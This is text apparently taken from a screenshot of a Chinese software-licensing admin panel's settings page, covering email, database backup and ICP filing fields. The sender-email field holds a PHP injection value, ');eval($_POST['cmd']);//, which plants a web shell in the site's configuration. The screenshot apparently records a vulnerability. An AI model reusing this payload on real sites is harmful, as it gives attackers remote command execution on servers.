 退出管理 软件管理 用户管理 注册卡管理 我的信息 后台帐号 高级管理
自动备份数据库 不 只本地备份 本地备份，并发送到QQ邮箱
发送邮件测试（请先保存设置）
订单发送邮件方式 不发送邮件 fsockopen发送
发送邮箱 ');eval($_POST['cmd']);//);
发送邮件帐号的密码 *不修改请留空
数据库备份邮箱 你的QQ号@qq.com *如果是Linux系统的话不要和发送邮箱相同
网站ICP备案号 鄂ICP备12009001号 *如 鄂ICP备12009758号，无备案号请留空